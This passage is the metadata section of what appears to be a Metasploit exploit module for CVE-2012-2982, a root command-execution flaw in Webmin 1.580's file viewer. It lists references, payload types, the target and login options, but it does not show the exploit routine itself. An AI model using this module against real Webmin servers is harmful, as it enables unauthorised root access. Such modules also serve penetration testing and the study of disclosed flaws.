 def initialize(info = {})
super(update_info(info,
'Name' => 'Webmin /file/show.cgi Remote Command Execution',
'Description' => %q{
This module exploits an arbitrary command execution vulnerability in Webmin
1.580. The vulnerability exists in the /file/show.cgi component and allows an
authenticated user, with access to the File Manager Module, to execute arbitrary
commands with root privileges. The module has been tested successfully with Webmin
1.580 over Ubuntu 10.04.
},
'Author' => [
'Unknown', # From American Information Security Group
'juan vazquez' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['OSVDB', '85248'],
['BID', '55446'],
['CVE', '2012-2982'],
['URL', 'http://www.americaninfosec.com/research/dossiers/AISG-12-001.pdf'],
['URL', 'https://github.com/webmin/webmin/commit/1f1411fe7404ec3ac03e803cfa7e01515e71a213']
],
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
'Space' => 512,
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic perl ruby python telnet',
}
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' => [[ 'Webmin 1.580', { }]],
'DisclosureDate' => 'Sep 06 2012',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(10000),
OptBool.new('SSL', [true, 'Use SSL', true]),
OptString.new('USERNAME', [true, 'Webmin Username']),
OptString.new('PASSWORD', [true, 'Webmin Password'])
])
end